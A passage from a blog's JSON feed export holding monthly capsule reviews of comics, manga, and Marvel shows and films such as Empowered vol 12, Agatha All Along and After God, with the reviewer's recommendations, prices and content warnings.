paperwork and data, so of course her transformation sequence involves signing forms that appear in mid-air.\u0026nbsp; Anyway, while there's some good action stuff and emotional development bits, there's also a LOT of Boardroom Drama that advances the plot but is kinda dry and deliberately understated.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Teen (mainly monsters).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Spy x Family vol 13, Chainsaw Man vol 17, After God vol 2, The Great Cleric vol 12.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETurns out the Kaiju No. 8 book I was expecting this month was not a guidebook as I thought from the name, but rather a light novel, meh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9QTBC90ag6vogA7A-mu_-xXW2phJwoysC8PhHalM-eN-zCy6vZot2cVzIe0RLE9SXw7KVVltU7Bp53GvMpwN2q2VFeydJ_4DYaeYD-UMCaEo5v_NslJ8wiFtUPmsEyb7zfHehxg4Ryv7dcQ_dEwxjdC7A7XOlhY_PrX9EiMZU-SP1BsKscGKZy9v4YNU\/s1500\/91LdW8uzZTL._SL1500_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1083\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9QTBC90ag6vogA7A-mu_-xXW2phJwoysC8PhHalM-eN-zCy6vZot2cVzIe0RLE9SXw7KVVltU7Bp53GvMpwN2q2VFeydJ_4DYaeYD-UMCaEo5v_NslJ8wiFtUPmsEyb7zfHehxg4Ryv7dcQ_dEwxjdC7A7XOlhY_PrX9EiMZU-SP1BsKscGKZy9v4YNU\/s320\/91LdW8uzZTL._SL1500_.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYeah, definitely shouldn't put\u003Cbr \/\u003Ethe cover here, so have most of\u003Cbr \/\u003Ean interior page.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEmpowered vol 12\u003C\/u\u003E: Dark Horse Publishing - This is the final OGN installment of Empowered, as between the shrinking orders and Adam Warren's declining hand health he's looking into other options (also, this has been done and ready to go for years now, Dark Horse just sat on it, further souring Warren's view of this format).\u0026nbsp; Those who follow Warren's Patreon have gotten to see a lot of in progress work over the years, and even recently some deleted scenes, and this volume changed direction radically after the first chapter had been drawn, instead using that chapter for flashbacks interspersed between a revival of an abandoned \"someone else will draw it\" miniseries concept in which Emp is forced through a seemingly endless series of reboots.\u0026nbsp; Fantasy RPG Emp, hardcore badass Emp, horror movie Emp, married to Captain Havoc Emp, etc.\u0026nbsp; This has the dual purpose of letting Warren run through a lot of nifty ideas that can't quite support a whole volume (or even more than a few pages in some cases), and forcing Emp to process the fallout of the Trial By Fire that Neurospear put her through a few realtime years ago in volume 11.\u0026nbsp; Warning, a big part of Emp's solution to all of her problems earns this volume its shrinkwrap and advisory sticker...no nudity beyond what 9PM network TV can't get away with, but SITUATIONS aplenty.\u0026nbsp; Now, this doesn't actually fix all of her problems and wrap them up in a nice bow, but it's clearly Emp's big turning point, and as happy an ending as she's likely to get in a serial genre.\u0026nbsp; The path is now clear, the remaining challenges look surmountable.\u0026nbsp; Other than, you know, the potential destruction of the world still lingering on the horizon like a stormcloud, but at least Emp's going to be going into that crisis with a lighter heart.\u0026nbsp; Recommended.\u0026nbsp; $19.99\/$25\/99Cn with an Explicit Content Parental Advisory with strongly implied throuple.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Cursed Princess Club vol 4 got pushed back, and is technically coming out in January, on the 28th, but if I have to order it for delivery I won't get it until February.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYeah, a month off from these as I build up enough of a stack to be worth the shipping costs.\u0026nbsp; The store where I get my floppies is going to be under new management, but it looks like it'll be a smooth transition.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Fantastic Four #27, Gatchaman #5, Gatchaman Galactor #4 (of 4), Moon Knight Fist of Khonshu #2-3, Star Trek Lower Decks #1-2, Vampirella #673, Ultraman x Avengers #3 (of 4), and whatever else comes out in the first week or two of January.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), has joined the ranks of air fryer owners, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Freedom ain't a flaw to be fixed!!\" - Hiromi Sakura, Magical Girl Incident vol 3\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/871080982076865069\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/12\/daves-capsules-for-december-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/871080982076865069"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/871080982076865069"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/12\/daves-capsules-for-december-2024.html","title":"Dave's Capsules for December 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBY0RG-yNzX8CSVh8YVBq20TEx-bshFAh3BZituiHN7iI0Dr3hOp-v2V-ezvUw9cV5IinfrRa2KLP_CgWxld7K_kPqRUSkKsNrajfKBwuRiREcusZpbZP2j_bokMVaYbtUIe2tLe-GCS-B8kLEz3UaqaP5P4hTSLA_G_M2UWrTEo7lSh32jqn1Z8bDIvA\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8043562325082389688"},"published":{"$t":"2024-11-29T23:52:00.000-05:00"},"updated":{"$t":"2024-11-29T23:52:58.508-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lower Decks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Adventures With Superman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Little Pony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ultraman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for November 2024"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Nothing this month.\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EAgatha All Along, Deadpool \u0026amp; Wolverine, Moon Girl and Devil Dinosaur \"The Gatekeeper\" withdrawn episode, Cat + Gamer vol 6, Cthulhu Cat, Heterogenia Linguistico vol 2, After God vol 1, Asadora! vol 8, Primer: Clashing Colors, Star Trek Lower Decks Warp Your Own Way, The Little Trashmaid vol 2, Fantastic Four #26, Venom War: Fantastic Four, Moon Knight Fist of Khonshu #1, Ultraman x Avengers #2 (of 4), My Adventures With Superman #5-6 (of 6), Gatchaman Galactor #2-3 (of 4), Gatchaman #4, Vampirella #672, My Little Pony Classics Reimagined: the Odyssey.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7TK5x6q8lOrHBpbFggUmMFP1vWHmGICMicEAbKhw5aRs4eUxgemnQwbqem6OpkgXJU06EaVAh64-tOwLNgjRVBwemIgSSVPUUQ5ysZccnFx9X4cRXao0rT1cJ1fxbRnoIG-ja565eOGGMWv0djZewz_Cau-xenTfJ1jtQTMr6vtiQoyDEtPwngiUyCA\/s273\/download.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"273\" data-original-width=\"184\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw7TK5x6q8lOrHBpbFggUmMFP1vWHmGICMicEAbKhw5aRs4eUxgemnQwbqem6OpkgXJU06EaVAh64-tOwLNgjRVBwemIgSSVPUUQ5ysZccnFx9X4cRXao0rT1cJ1fxbRnoIG-ja565eOGGMWv0djZewz_Cau-xenTfJ1jtQTMr6vtiQoyDEtPwngiUyCA\/s1600\/download.jpg\" width=\"184\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMagic is purple.\u003Cbr \/\u003EAnd green.\u0026nbsp; And red.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAgatha All Along\u003C\/u\u003E: Marvel\/Disney+ - Technically this did end in October, in that they wrapped up with two episodes on Halloween.\u0026nbsp; If you want a purely linear story, this is not for you.\u0026nbsp; On the other hand, if you're cool with nested flashbacks, people unstuck in time, and \"here's what was actually happening that you only saw from a deliberately obscured viewpoint five episodes ago\" kind of stuff, you'll do well with this series.\u0026nbsp; Appropriately for the way it plays with time, this series looks both backwards at Agatha Harkness's origins and life, and forwards in terms of setting up a potential Phase Whenever They Get To It protagonist.\u0026nbsp; While not exactly a musical, there's a lot of diegetic music, and it's pretty good.\u0026nbsp; Obscure Marvel magic stuff from the comics is mined, although often just for the name (e.g. Jennifer Kale has almost nothing at all in common with the version from the comics), and generally ditching some of the more potentially racist elements of some of the characters thus dug up.\u0026nbsp; (Marvel's magic scene in the comics is full of Romani, but not by that name, and leaning hard into stereotypes.)\u0026nbsp; On top of all that, it's sort of cleaning up a bit of the mess left by Multiverse of Madness, which was not exactly the MCU's finest hour in terms of character assassination.\u0026nbsp; Despite the heavy load it's lifting, the series manages to be pretty self-contained, with flashbacks or other references explaining anything viewers really NEED to know about WandaVision, and mostly focusing on characters who are blank slates in the MCU and so the writers don't assume the viewers know anything about 'em.\u0026nbsp; The plot threads tie together nicely, and while the door is technically open to a season 2, it's more likely that the followup will be someone else's series with Agatha back to the supporting role.\u0026nbsp; Oh, and in terms of content warnings, there's a fair amount of sometimes gruesome death, a few seconds of Agatha's bare butt, and technically a Kill Your Gays but It's Complicated.\u0026nbsp; Recommended.\u0026nbsp; Currently only on streaming.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDeadpool \u0026amp; Wolverine\u003C\/u\u003E: Marvel Studios - While previous Deadpool movies have sort of hinted at Deadpool existing in the MCU, or at least a version of it, this one explicitly brings Deadpool into the maddening multiverse with a branch of the TVA being the inciting antagonist as well as the plot device that lets Deadpool team up with Wolverine despite Wolverine being kinda dead.\u0026nbsp; And he does team up with the dead version of Wolverine, which is as nasty as you might expect.\u0026nbsp; Seriously, if some of the deaths in Agatha All Along are a bit much for you, what are you doing watching any Deadpool movie at all, much less this one?\u0026nbsp; The stuff Deadpool does with Wolverine's remains isn't even in the top five \"disgusting abuse of the human form played for laughs\" for this movie.\u0026nbsp; The very darkly comedic tone is probably a big part of how they got away with this being only a hard R and not NC-17 for \"a bit much even for Americans\" violence.\u0026nbsp; All those warnings out of the way, I did find it funny and it had some good character arcs as well as providing a second chance for a lot of Marvel's abandoned ideas.\u0026nbsp; Deadpool is solidly part of the wider MCU now, while also being safely on a variant timeline so other movies can ignore his presence if they like.\u0026nbsp; Recommended with so, SO many warnings and caveats.\u0026nbsp; Price varies by store and format, also on streaming.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Girl and Devil Dinosaur: The Gatekeeper\u003C\/u\u003E: Marvel - Okay, normally I avoid reviewing things that I didn't get 100% legally, but this may or may not ever be available legally.\u0026nbsp; Why?\u0026nbsp; Because despite Moon Girl already being cancelled anyway at the end of the upcoming season, Disney decided to exercise preemptive obedience to the political atmosphere and yank an episode about trans athletes.\u0026nbsp; Naturally, copies of it were available within hours of the news of the banning coming out, so I decided to grab one and try to evaluate it on its merits, rather than on the controversy.\u0026nbsp; This is definitely a Supporting Cast episode, with Luna herself mostly in a cheerleading\/moral support role and Devil as part of the comic relief B-plot.\u0026nbsp; There's some other callbacks to previous seasons, such as the running gag of the supervillain plot device rummage sale, exposition courtesy of the Beyonder, and reference to Brooklyn's nerdy little brother, so it does mesh into the series rather than being just a side trip for a Very Special Episode.\u0026nbsp; Oh, and it would have been so easy for a show that wallows in retro 70s cartoon tropes to have played this as a Very Special Episode too, but they resisted the temptation.\u0026nbsp; There is sometimes a jarring tonal dissonance between the comedy beats and Brooklyn's very real struggle to just be herself, but this series does tend to do that kind of thing pretty often, so I guess avoiding the MCU-style bathos would feel wrong.\u0026nbsp; If all the furor results in it being put back on the schedule, it's definitely worth watching legally.\u0026nbsp; Whether you find it worth watching through other means depends on the firmness of your stance on piracy, and I'm not going to push anyone to violate such a stance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI did start reading the second Dreadnought book, but slammed hard into some story elements that really rub me the wrong way, that I find difficult to articulate well enough to explain why I haven't had problems with some similar material (although it does feel a lot like why I couldn't keep going with the Wayward Children books).\u0026nbsp; So I'm going to let it rest for now.\u0026nbsp; I did read a \"deleted scene\" from the upcoming third book on the author's Patreon that might give me the impetus to try again, but for now there's some other stuff on my reading pile I'd rather get through first.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENothing this month.\u0026nbsp; The first of the Adventure Finders epilogues is expected to come out next month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ECat + Gamer vol 6\u003C\/u\u003E: Dark Horse Manga - The \"inner thoughts of the cats\" elements mostly retreat into end of chapter one-pager bits, which I think is for the better.\u0026nbsp; Keeping the separation between what the human sees and what the cats experience seems to work well, and breaking that barrier was giving me some \"meh\" vibes.\u0026nbsp; In this volume Riko realizes that her kittens have \"leveled up\" into adult cats, but for the most part the story is \"she games, cats do cat things, parallels are drawn\" without any significant change to the premise.\u0026nbsp; No new cats, no one else finds out she has cats, etc.\u0026nbsp; It's cute and a fun read, but it doesn't seem to want to or even need to go anywhere new right now.\u0026nbsp; Recommended unless you just Don't Get Cats.\u0026nbsp; $11.99\/$15.99Cn\u0026nbsp; (Dark Horse doesn't generally put age ratings on their manga, but this is pretty safely all-ages.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zy0qxrGNxtslkx6VP3kI1ADoV5bzSd2lV7FVfLGMqPtPcxknO15H8E3t2wJbx-8Df_WjrMw5gFAtqwv8mOYWlTjFJFkZz7NV3YOOBg_LrhRJrPIgUngMuS6Gazf6wZ9M3wjGES62ngE6rvTqIWhP7FKbEnrBbPSzZ2SNQW9FCO4p9ymVXwCTIIqE5SM\/s1000\/81gxJer4V4L._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"697\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zy0qxrGNxtslkx6VP3kI1ADoV5bzSd2lV7FVfLGMqPtPcxknO15H8E3t2wJbx-8Df_WjrMw5gFAtqwv8mOYWlTjFJFkZz7NV3YOOBg_LrhRJrPIgUngMuS6Gazf6wZ9M3wjGES62ngE6rvTqIWhP7FKbEnrBbPSzZ2SNQW9FCO4p9ymVXwCTIIqE5SM\/s320\/81gxJer4V4L._AC_UF1000,1000_QL80_.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENyah nyah, Cthulhu ftaghn.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECthulhu Cat\u003C\/u\u003E: Dark Horse Manga - A one-shot collecting a bunch of short strips done in a cute and pusheen-ish style, but with the Great Old Ones deciding to take on the forms of cats for their own inscrutable reasons.\u0026nbsp; Now, this is a cat manga that is definitely going somewhere, but not somewhere you'd want to go in real life.\u0026nbsp; The creator admits to having come to the Mythos fairly recently, and the treatment is a bit surface-level, trying to cram as much into one volume as possible (including a bit near the end where the author effectively admits that a bunch of names are being tossed out with character designs despite there being no time to actually DO anything with them).\u0026nbsp; Now, this is not the first time I've seen someone meld together Mythos stuff and cute cats, that would be the defunct webcomic Hello Cthulhu (Mythos in Sanrio style).\u0026nbsp; But this is a fun take on the mashup, and it has a nicely \"creepy but technically safe for kids\" vibe to it, like Rosamond from the Nate the Great books.\u0026nbsp; (Speaking of creepy, when I looked up Nate the Great on Wikipedia I discovered that the series I read as a kid in the 70s is STILL RUNNING.)\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn\u0026nbsp; (Again, no ratings, and I suppose it could pass as All Ages?)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHeterogenia Linguistico vol 2\u003C\/u\u003E: Yen Press - The protagonist and his little band make their way up into the mountains, meeting a few more races but perhaps more importantly learning of a role that seems to transcend species and gender, the Ehyu.\u0026nbsp; As with almost everything in this series, it's never fully explained (the theme is, after all, incomplete understanding), but they seem to be a sort of shaman class, wandering wise people who seem to have been released from any obligations to clan or race.\u0026nbsp; The cute little half-werewolf girl who is the linguist's guide considers it to be a viable \"what I want to be when I grow up\" choice, especially since she now sees the protagonist as her father's successor (well, I'm presuming that...again, it's not exactly made clear that the word she's using means her father's profession rather than his biological role).\u0026nbsp; As an educator with a degree focus in how people learn (albeit how they learn science, not language), I find this a fascinating puzzle and modeling of the process of learning about languages and the cultures that shape it.\u0026nbsp; You can't just learn about language or just learn about culture, they're inextricably intertwined, and Salt Seno is doing a very good job of showing this, even if the results can be a little frustrating at times.\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn\u0026nbsp; Rated Teen, plus Language (ironically) and Violence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 1\u003C\/u\u003E: Viz Media\/Viz Signature - This is sort of \"Neon Genesis Evangelion meets Chainsaw Man.\"\u0026nbsp; Just replace the creepy giant robots with even creepier human\/god hybrids.\u0026nbsp; The art is definitely going for the same feel as Chainsaw Man, down to some of the facial expressions characters make.\u0026nbsp; According to the last page, writer\/artist Sumi Endo has been getting published for the last ten years, and I guess similarities to Chainsaw Man's art are a result of being shaped by similar influences.\u0026nbsp; Anyway, like both Evangelion and Chainsaw Man, the world is suffering from the presence of forces either divine or demonic or both, and humanity is slowly losing what seems to be merely a holding action against the gods and monsters.\u0026nbsp; Suicide by god is a significant social problem...looking a god in the eye is instantly fatal, but many seek out a look anyway because gods are said to also be impossibly beautiful (they don't appear on film, unliving sensors, or in mirrors, so no cheap anti-Medusa tactics).\u0026nbsp; The two main protagonists are one of the few scientists in the anti-god weapon program who still has some ethics left, and a high school girl named Waka who is intent on killing the gods and might just be able to pull it off because there's Something Special about her.\u0026nbsp; Of course, because this book just wallows in body horror, that Something Special is also pretty disgusting, even in black and white.\u0026nbsp; Despite all this, it has a cute talking cat comic relief character to help lighten the mood, which may not work for everyone.\u0026nbsp; To use blurb-speak, if you like Chainsaw Man, you may well like this, as it has a similar mix of \"if I saw that in person I'd throw up\" and comic relief to break up the cosmic weirdness and despair.\u0026nbsp; I'm going to give it another volume at least, but I would not really recommend this to general audiences.\u0026nbsp; (Looking over the stuff so far in this column, \"disgusting horror humor\" does seem to be a thing for me lately.\u0026nbsp; I'm not really into it for the scary or the creepy though, so I may be doing horror wrong.)\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAsadora! vol 8\u003C\/u\u003E: Viz Media\/Viz Signature - The 1964 arc wraps up in the first half, mostly focusing on Asa's friend the aspiring singer, with the kaiju being mostly backgrounded.\u0026nbsp; Then the narrative skips ahead to 1968, where Asa is an adult in charge of her own business, the singer has had her one hit and is dealing with the cost of trying to cling to fame, and the other friend is solidly progressing in her pro wrestling career.\u0026nbsp; And, really, the plot is still dominated by the singer Yone, but with Asa more directly involved in things at this point.\u0026nbsp; This is the part in the kaiju movie where the human plots pretty much dominate, and it's zoomed in more on the characters than on the \"country coming back from war\" elements of earlier volumes.\u0026nbsp; If you're mostly interested in the kaiju bits, this is pretty skippable, with only a few pages tying into the main plot here and there.\u0026nbsp; The Career Girls plots are decent enough, but I do hope vol 9 gets back to the kaiju more.\u0026nbsp; Mildly recommended.\u0026nbsp; $16.99\/$22.99Cn\/#13.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Kaiju No. 8 Exclusive on the Third Division, Tank Chair vol 2, Magical Girl Incident vol 3 (of 3), Kuma Kuma Kuma Bear vol 10, Magilumiere Magical Girls Inc. vol 5.\u0026nbsp; I've also ordered Heterogenia Linguistico vol 3-5.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: 